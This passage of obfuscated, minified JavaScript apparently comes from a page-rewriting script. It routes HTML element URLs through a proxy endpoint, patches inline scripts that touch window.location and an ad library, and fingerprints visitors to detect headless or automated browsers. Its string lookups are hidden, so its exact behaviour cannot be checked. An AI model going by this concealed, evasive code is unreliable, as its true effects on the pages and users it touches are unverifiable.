/g,"$1"):b;e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=e)}}else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(3160)===t[r(1355)][r(1355)]&&r(1208)===(null===(h=t[r(1140)])||void 0===h?void 0:h[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&"id"===t[r(1355)][r(1355)]&&r(2693)===(null===(f=t[r(1140)])||void 0===f?void 0:f[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1355)]=fu(t[r(1852)],t[r(1140)][r(1355)],o):t[r(1140)][r(1355)]=o(t[r(1140)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(2869)===t[r(1355)][r(1355)]&&r(2693)===(null===(m=t[r(1140)])||void 0===m?void 0:m[r(1352)]))e[r(2158)],t[r(1355)][r(1355)]=o(t[r(1355)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(196)===t[r(1355)][r(1355)]&&r(1208)===(null===(p=t[r(1140)])||void 0===p?void 0:p[r(1352)])){const n=t[r(1140)][r(1140)];if(r(1588)===e[r(2158)])if("="!==t[r(1852)]&&null!==t[r(1852)]||!n[r(2773)](" "))t[r(1140)][r(1140)]=fu(t[r(1852)],n,o);else{const i=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0));t[r(1140)][r(1140)]=i[r(1034)]((t=>{const n=r,i=t[n(429)]("\\")[n(1190)]("");return e[n(1712)]&&!e[n(1712)](i)?t:(0,nu.md)(i,e[n(2674)])}))[r(1190)](" ")}else n[r(2773)](" ")?t[r(1140)][r(1140)]=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0))[r(1034)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1190)](" "):t[r(1140)][r(1140)]=o(n)}else if(g&&r(1208)===t[r(1352)])t[r(1140)]=s(t[r(1140)],ht.MN[r(1872)]);else if(r(367)===t[r(1352)])t[r(1140)]=s(t[r(1140)],g?ht.MN[r(1872)]:ht.MN[r(367)]);else if(r(762)===t[r(1352)])t[r(1388)][r(2451)][r(1619)]((t=>{const n=r;n(2783)===t[n(1352)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](t[n(1140)])&&(t[n(1140)]=mu({...e,stylesheet:t[n(1140)],context:n(1131)}))}));else if(r(2783)===t[r(1352)]&&t[r(1140)][r(2620)]()[r(577)](r(709))&&t[r(1140)][r(2620)]()[r(2063)](")")){const e=t[r(1140)][r(2620)]()[r(484)](4,-1)[r(2620)](),n=e[r(375)](/^'(.*)'$/),i=e[r(375)](/^"(.*)"$/);let o="";o=n?"'"[r(2304)](s(n[1],ht.MN[r(367)]),"'"):i?'"'[r(2304)](s(i[1],ht.MN[r(367)]),'"'):s(e,ht.MN[r(367)]),t[r(1140)]=t[r(1140)][r(1814)](e,o)}else r(2707)===t[r(1352)]&&(t[r(1355)]=c(t[r(1355)]));else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=r(1602)+t[r(1140)][r(1140)]:t[r(1140)][r(1140)]=t[r(1140)][r(1140)][r(577)](r(1602))?t[r(1140)][r(1140)][r(484)](3):t[r(1140)][r(1140)];else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);var b},leave(t){l[n(441)]()}}),Vl(u)}h(6411);const pu=[],gu={};var bu=h(5879);const wu=e=>_t.A[t(2013)]()[t(2296)][t(2850)](e,/[A-Z]/g,(e=>"-"[t(2304)](e[t(815)]())));var vu=h(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(649)](),!s[n(2773)]("<"))return s;s[n(2773)](n(2173))&&(s=_t.A[n(2013)](i)[n(2296)][n(2850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(766)]),h=_t.A[n(2013)](i)[n(827)][n(2850)](d,s,n(1769)),f=h[n(1111)](n(3123)),m=(null==f?void 0:f[n(2760)](n(2900)))||a||_t.A[n(2013)](i)[n(1151)][n(2013)][n(2161)](i[n(2215)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2013)]()[n(2049)][n(2850)](h,n(678));p&&p[n(2391)](),_t.A[n(2013)](i)[n(599)][n(2850)](h,n(1115))[n(1619)]((t=>{!function(t,e){const n=a1f;if(pu[n(2773)](e))return;const r=t[n(2498)][n(151)](t,e);if(r){if(!r[n(3143)])return;if(r[n(2013)]||r[n(2202)])return}try{if(e[n(375)](/^\d+$/))return;gu[e]=t[e],t[n(2498)][n(1294)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2013)](t)[r(2049)][r(2850)](t[r(2215)],r(752)[r(2304)](n,'"]'));if(i)return i[r(2989)];const o=_t.A[r(2013)](t)[r(599)][r(2850)](t[r(2215)],"#"+n);if(1===o[r(1306)])return o[0];if(o[r(1306)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2179)](n(668),t[n(649)]())}pu[n(2952)](e)}(i,t.id)}));let g="";return s[n(2773)](n(864))?g=h[n(1846)][n(836)]:s[n(2773)](n(432))&&s[n(2773)](n(3058))?g=h[n(2667)][n(836)]+h[n(2191)][n(836)]:s[n(2773)](n(432))&&!s[n(2773)](n(2209))?g=h[n(2667)][n(836)]:s[n(2773)](n(3058))?(_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])&&(g+=h[n(2667)][n(836)]),g+=h[n(2191)][n(836)]):g=_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])+_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2191)]),n(2890)===(null===(r=h[n(2789)])||void 0===r?void 0:r[n(1355)])&&(g=n(2903)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1788)][n(2008)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1788)][e(1491)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2773)](e(1615)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(296)][e(815)]();if(e(2104)===h||e(1236)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3158));n&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3158),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1164)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2620)]();if(t[e(2773)](" ")){const r=t[e(429)](" ");n[e(2952)]({url:r[0],size:r[1]})}else n[e(2952)]({url:t})}return n}(i)[n(1034)]((t=>{const e=n;let i;return i=l&&!l(t[e(2873)])?t[e(2873)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2873)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(316)]?""[e(2304)](i," ")[e(2304)](t[e(316)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(302)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1878));a&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1878),function(t,n,r){const i=e;return n?n[i(429)](" ")[i(1034)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(367)],baseUrl:r,endpoint:rt.A[i(302)],key:(0,vu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(1389)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t)d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]}));else{let t=_t.A[e(2013)](s)[e(2746)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.location\b/g,e(2801)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(1956))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(533)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(499)in r)||e(2256)!==r[e(499)]||(t[e(2773)](e(3047))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(3047),e(2344)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2460))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2460),e(2241)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2793))&&t[e(2773)](e(2621))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2793),e(598)),t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(1334),e(354)),t[e(2773)](e(2616))?t+=e(3155):t+=e(2750),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)))}}else if(e(295)===h){var f;const t=null===(f=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(194)))||void 0===f?void 0:f[e(815)](),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900)),a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,"as");if(n&&d(n)){const c=e(1131)===t||e(2433)===t&&e(1626)===a?ht.MN[e(1872)]:e(2433)===t&&e(1389)===a?ht.MN[e(414)]:ht.MN[e(367)];_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(302)]}))}}else if(e(247)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t&&t[e(577)](e(3107))){const n=ku(t,r,s);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2804));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(302)]+e(503),kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]});n[e(2773)](t)?_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),e(315)[e(2304)](bu.K,e(2961))[e(2304)](t,e(2656))[e(2304)]((0,vu.x)().id,e(1953))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(878)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2310));e(2562)==typeof n&&n[e(2773)](e(3016))&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2310),e(400)[e(2304)](btoa(n),e(956)));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(717));e(2562)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2013)](s)[e(2098)][e(2850)](i,e(717)),_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(567)+(0,nu.md)(e(717)),a))}else if(e(997)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(282));n&&d(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(282),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(1791)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(220)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(483)),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(911));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(332)===n?ht.MN[e(878)]:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]})),n&&![e(332),e(1198),e(2592),e(2328)][e(2773)](n)&&u(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(911),(0,nu.md)(n))}else if(e(163)===h||"g"===h){const t=[e(490),e(626),e(2417),e(2393),e(501),e(1961),e(1177),e(2193)];for(const n of t){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2013)](s)[e(1731)][e(2850)](i,n,u)}}const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(993));if(n&&e(2562)==typeof n)if(n[e(577)]("#")&&u(n[e(484)](1)))_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),"#"+(0,nu.md)(n[e(484)](1)));else{const t=new URL(n,o);d(t[e(2900)])&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],endpoint:rt.A[e(302)],baseUrl:o}))}}else if(e(2776)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2106));if(t&&e(2562)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2106),n)}}else if(e(1626)===h){if(e(1404)===i[e(2760)](e(2305))&&!(0,ht.Gy)(r)){let t=_t.A[e(2013)](s)[e(1924)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2013)](s)[e(1924)][e(2202)][e(2850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1626)!==o[n(296)][n(815)]())return;const u=_t.A[n(2013)](r)[n(1924)][n(2013)][n(2850)](o);u&&_t.A[n(2013)](r)[n(1924)][n(2202)][n(2850)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2013)](s)[e(954)][e(2013)][e(2850)](i);for(const t of Array[e(3071)](m))u(t)&&m[e(1814)](t,(0,nu.md)(t));const p=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(608));p&&u(p)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(608),(0,nu.zp)(p));const g=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2155));g&&u(g)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2155),(0,nu.md)(g));const b=_t.A[e(2013)](s)[e(2464)][e(2013)][e(2850)](i);b&&u(b)&&_t.A[e(2013)](s)[e(2464)][e(2202)][e(2850)](i,(0,nu.md)(b));const w=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(245));i instanceof s[e(486)]&&w&&e(2562)==typeof w&&w[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(245),e(1602)+w);const v=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(287));i instanceof s[e(486)]&&v&&e(2562)==typeof v&&v[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(287),e(1602)+v);const y=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1626));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2404),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2063)](";")&&!d[n(2063)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1626),t)}const x=[e(154),e(1098)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,t);n&&(_t.A[e(2013)](s)[e(2098)][e(2850)](i,t),_t.A[e(2013)](s)[e(1731)][e(2850)](i,(0,nu.md)(t),n))}if(i instanceof s[e(486)]){const t=_t.A[e(2013)](s)[e(1933)][e(2013)][e(2850)](i),n=Object[e(1250)](t);for(const r of n){const n=wu(r);k=e(567)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2736)])for(let t=0;t<i[e(2969)][e(262)][e(1306)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2969)][e(262)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(262)][n(1619)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(577)](r(3107)))return e;const o=decodeURIComponent(e[r(484)](15));if(!o[r(2773)](rt.A[r(302)])){const t=r(315)[r(2304)](bu.K,r(2961))[r(2304)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(302)]+r(503),kind:ht.MN[r(414)],baseUrl:_t.A[r(2013)](i)[r(1151)][r(2013)][r(2161)](i[r(2215)]),endpoint:rt.A[r(302)]}),r(2656))[r(2304)]((0,vu.x)().id,r(1953))+yu({_window:i,protectUrlContext:n,html:o});return r(3107)+encodeURIComponent(t)}return e};var Au=h(7499),_u=h(8125),zu=h(3268);const Su=class{static[t(2239)](){const e=t;var n,r;let i=arguments[e(1306)]>0&&void 0!==arguments[0]?arguments[0]:e(1380),o=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1762)+(0,zu.t)(i+"_"+a),d=e(1762)+(0,zu.t)(i+"_"+c),h=e(1762)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=h(2997),Tu=h(4087),Cu=h(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(466)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1567)]=e}||function(t,e){const n=r;for(var i in e)Object[n(395)][n(809)][n(2850)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(2188)](t))}catch(t){o(t)}}function c(t){const e=a1f;try{l(r[e(2206)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1323)]?i(t[e(1140)]):(r=t[e(1140)],r instanceof n?r:new n((function(t){t(r)})))[e(1314)](a,c)}l((r=r[s(2161)](t,e||[]))[s(2188)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2913)==typeof Symbol&&(a[Symbol[r(139)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(923));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1585)]:t[0]?o[r(2206)]||((s=o[r(1585)])&&s[r(2850)](o),0):o[r(2188)])&&!(s=s[r(2850)](o,t[1]))[r(1323)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2776)]++,{value:t[1],done:!1};case 5:c[r(2776)]++,o=t[1],t=[0];continue;case 7:t=c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue;default:if(!((s=(s=c[r(2841)])[r(1306)]>0&&s[s[r(1306)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2776)]=t[1];break}if(6===t[0]&&c[r(2776)]<s[1]){c[r(2776)]=s[1],s=t;break}if(s&&c[r(2776)]<s[2]){c[r(2776)]=s[2],c[r(3138)][r(2952)](t);break}s[2]&&c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue}t=n[r(2850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1306)])for(var o,s=0,a=n[i(1306)];s<a;s++)!o&&s in n||(o||(o=Array[i(395)][i(484)][i(2850)](n,0,s)),o[s]=n[s]);return e[i(2304)](o||Array[i(395)][i(484)][i(2850)](n))}Object[t(2803)],Object[t(2803)],t(2913)==typeof SuppressedError&&SuppressedError;var Ou=t(1230),Uu=t(2942),Ru=t(3133),Fu=t(2230),Pu=t(2266),Hu=t(1815),qu=function(t){function e(n,r){const i=a1f;var o=t[i(2850)](this,r)||this;return o[i(1951)]=n,o[i(1355)]=i(929),Object[i(466)](o,e[i(395)]),o}return function(t,e){const n=a1f;if(n(2913)!=typeof e&&null!==e)throw new TypeError(n(1612)+String(e)+n(2757));function r(){this[n(2029)]=t}Wu(t,e),t[n(395)]=null===e?Object[n(2803)](e):(r[n(395)]=e[n(395)],new r)}(e,t),e}(Error);function Du(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1f;switch(i[o(2776)]){case 0:return e={},n=Object[o(1250)](t),[4,Promise[o(513)](n[o(1034)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1f;switch(c[l(2776)]){case 0:r=t[n],c[l(2776)]=1;case 1:return c[l(2841)][l(2952)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1140)]=c[l(572)](),a[l(1951)]=0,a),[3,4];case 3:return s=c[l(572)](),e[n]=s instanceof qu?{state:s[l(1951)],error:""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(572)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(627)](n)}function Zu(e,n){return-1!==e[t(627)](n)}function Vu(e){return Object[t(2170)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1306)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2562)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1831)in t)return t[n(1831)](e);for(var i=0;i<t[n(1306)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1306)];s++){var c=o(a[s]);if(n(775)==typeof c)return c[n(1140)]}return!1}function Ju(e){return e[t(1089)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2905)];return 0===r[n(1951)]&&(/headless/i[n(2744)](r[n(1140)])?Pu:/electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2583)];return 0===r[n(1951)]&&(Bu(r[n(1140)],n(3133),n(138),n(2700))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2930)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1885)],i=e[n(2626)],o=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]){var s=r[n(1140)];return n(1815)!==o[n(1140)]&&(37===s&&!Xu([n(1748),n(2596)],o[n(1140)])||39===s&&!Xu([n(587)],i[n(1140)])||33===s&&!Xu([n(2334)],o[n(1140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1547)][n(1951)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2153)];if(0===r[n(1951)]&&0===r[n(1140)][n(1306)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(135)],i=e[n(2626)];return 0===i[n(1951)]&&n(1259)===i[n(1140)]&&(0===r[n(1951)]&&r[n(1140)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1525)];if(0===r[n(1951)]&&!r[n(1140)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(884)],o=e[n(2626)],s=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]&&0===s[n(1951)]&&n(1259)===o[n(1140)]&&!i[n(1140)]&&n(2334)===s[n(1140)])return 0===r[n(1140)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(748)];return 0===i[n(1951)]&&(n(2954)===i[n(1140)][n(1352)]||null!=(null===(r=i[n(1140)][n(3085)])||void 0===r?void 0:r[n(1230)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(272)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:/Headless/i[n(2744)](r[n(1140)])?Pu:/Electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1184)];if(0===r[n(1951)]&&r[n(1140)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(532)];if(0===r[n(1951)]){var i=r[n(1140)],o=i[n(1418)],s=i[n(2954)];if(n(2678)==o&&n(2740)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1092)];return 0===r[n(1951)]&&(/Sequentum/i[n(2744)](r[n(1140)])?n(920):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2103)],i=e[n(3178)];if(0!==r[n(1951)]||0!==i[n(1951)])return!1;var o=r[n(1140)],s=o[n(881)],a=o[n(1681)];return i[n(1140)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1052)];if(0===r[n(1951)]&&!r[n(1140)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2213)],i=e[n(2626)];return 0===r[n(1951)]&&0===i[n(1951)]&&(n(1259)!==i[n(1140)]&&n(1654)!==i[n(1140)]&&n(3159)!==i[n(1140)]&&n(2045)!==i[n(1140)]||n(2374)===r[n(1140)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3069)];if(0!==r[n(1951)])return!1;var i,o=r[n(1140)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(728)in o,e(536)in o,0===o[e(1418)][e(627)](e(459)),e(2716)in i,e(2957)in i,e(1360)in i,e(261)in i])>=5?e(2334):Ju([e(2946)in i,e(1216)in i,e(838)in i,0===o[e(1418)][e(627)](e(1717)),e(1679)in o,e(2258)in i])>=4?e(1748):Ju([e(1874)in navigator,e(2445)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1626)])&&void 0!==r?r:{}),e(1408)in i,e(1532)in i,e(2711)in i,e(285)in i])>=4?e(2596):e(1815)}var Qu={android:function(){const e=t;var 